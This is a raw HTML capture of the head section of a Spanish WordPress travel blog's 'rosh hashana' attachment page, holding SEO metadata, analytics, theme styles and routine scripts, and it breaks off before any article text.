

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.blogitravel.com/2012/09/rosh-hashana-el-ano-nuevo-judio/rosh-hashana/
body_size: 25980
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" dir="ltr" lang="es"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" dir="ltr" lang="es"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="es"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.blogitravel.com/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.2 - aioseo.com -->
		<title>rosh hashana | Blogitravel | Viajes y Turismo| Información Destinos, Hoteles, Vuelos, Rutas, Consejos</title>
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="ARLECO PRODUCCIONES"/>
	<meta name="google-site-verification" content="uqwQsVVC8C5wmkQXM2t2Koi5x03Bv3qrylJL3f-fTnE" />
	<link rel="canonical" href="https://www.blogitravel.com/2012/09/rosh-hashana-el-ano-nuevo-judio/rosh-hashana/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.blogitravel.com\/2012\/09\/rosh-hashana-el-ano-nuevo-judio\/rosh-hashana\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.blogitravel.com#listItem","position":1,"name":"Inicio","item":"https:\/\/www.blogitravel.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.blogitravel.com\/2012\/09\/rosh-hashana-el-ano-nuevo-judio\/rosh-hashana\/#listItem","name":"rosh hashana"}},{"@type":"ListItem","@id":"https:\/\/www.blogitravel.com\/2012\/09\/rosh-hashana-el-ano-nuevo-judio\/rosh-hashana\/#listItem","position":2,"name":"rosh hashana","previousItem":{"@type":"ListItem","@id":"https:\/\/www.blogitravel.com#listItem","name":"Inicio"}}]},{"@type":"ItemPage","@id":"https:\/\/www.blogitravel.com\/2012\/09\/rosh-hashana-el-ano-nuevo-judio\/rosh-hashana\/#itempage","url":"https:\/\/www.blogitravel.com\/2012\/09\/rosh-hashana-el-ano-nuevo-judio\/rosh-hashana\/","name":"rosh hashana | Blogitravel | Viajes y Turismo| Informaci\u00f3n Destinos, Hoteles, Vuelos, Rutas, Consejos","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/www.blogitravel.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.blogitravel.com\/2012\/09\/rosh-hashana-el-ano-nuevo-judio\/rosh-hashana\/#breadcrumblist"},"author":{"@id":"https:\/\/www.blogitravel.com\/author\/admin\/#author"},"creator":{"@id":"https:\/\/www.blogitravel.com\/author\/admin\/#author"},"datePublished":"2022-09-20T18:53:14-05:00","dateModified":"2022-09-20T18:53:36-05:00"},{"@type":"Organization","@id":"https:\/\/www.blogitravel.com\/#organization","name":"Blogitravel | Viajes y Turismo| Informaci\u00f3n Destinos, Hoteles, Vuelos, Rutas, Consejos","url":"https:\/\/www.blogitravel.com\/"},{"@type":"Person","@id":"https:\/\/www.blogitravel.com\/author\/admin\/#author","url":"https:\/\/www.blogitravel.com\/author\/admin\/","name":"ARLECO PRODUCCIONES","image":{"@type":"ImageObject","@id":"https:\/\/www.blogitravel.com\/2012\/09\/rosh-hashana-el-ano-nuevo-judio\/rosh-hashana\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/0457a7ad94613694a90f7c366e723cfb7c57cd1cbbb5d918c3aacaf63ce410a3?s=96&d=mm&r=g","width":96,"height":96,"caption":"ARLECO PRODUCCIONES"}},{"@type":"WebSite","@id":"https:\/\/www.blogitravel.com\/#website","url":"https:\/\/www.blogitravel.com\/","name":"Blogitravel | Viajes y Turismo| Informaci\u00f3n Destinos, Hoteles, Vuelos, Rutas, Consejos","inLanguage":"es-ES","publisher":{"@id":"https:\/\/www.blogitravel.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="uqwQsVVC8C5wmkQXM2t2Koi5x03Bv3qrylJL3f-fTnE" />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />

<link rel="alternate" type="application/rss+xml" title="Blogitravel | Viajes y Turismo| Información Destinos, Hoteles, Vuelos, Rutas, Consejos &raquo; Feed" href="https://www.blogitravel.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blogitravel | Viajes y Turismo| Información Destinos, Hoteles, Vuelos, Rutas, Consejos &raquo; Feed de los comentarios" href="https://www.blogitravel.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blogitravel | Viajes y Turismo| Información Destinos, Hoteles, Vuelos, Rutas, Consejos &raquo; Comentario rosh hashana del feed" href="https://www.blogitravel.com/2012/09/rosh-hashana-el-ano-nuevo-judio/rosh-hashana/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-TRFJZHETHB"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.blogitravel.com\/2012\/09\/rosh-hashana-el-ano-nuevo-judio\/rosh-hashana\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-TRFJZHETHB',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-TRFJZHETHB', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.blogitravel.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.blogitravel.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.blogitravel.com/wp-content/cache/background-css/1/www.blogitravel.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17&wpr_t=1768862777' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.blogitravel.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-theme-css' href='https://www.blogitravel.com/wp-content/cache/background-css/1/www.blogitravel.com/wp-content/themes/Newsmag/style.css?ver=4.9.3&wpr_t=1768862777' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.blogitravel.com/wp-content/cache/background-css/1/www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=1635eff777f3f984f6e7620a0dd3902b&wpr_t=1768862777' type='text/css' media='all' />
<script type="text/javascript" src="https://www.blogitravel.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.blogitravel.com","hash_tracking":"false","v4_id":"G-TRFJZHETHB"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogitravel.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.blogitravel.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jQuery(document).ready(function() {
	jQuery(".d0b664b507a31423157ef14056f36b43").click(function() {
		jQuery.post(
			"https://www.blogitravel.com/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "9f2bab4b1a",
			}, function(response) { }
		);
	});
});
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.blogitravel.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.blogitravel.com/wp-json/wp/v2/media/19512" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.blogitravel.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://wp.me/a7o9uw-54I' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.blogitravel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.blogitravel.com%2F2012%2F09%2Frosh-hashana-el-ano-nuevo-judio%2Frosh-hashana%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.blogitravel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.blogitravel.com%2F2012%2F09%2Frosh-hashana-el-ano-nuevo-judio%2Frosh-hashana%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.blogitravel.com\/wp-admin\/","wpRestNonce":"36ac4eb702","wpRestUrl":"https:\/\/www.blogitravel.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
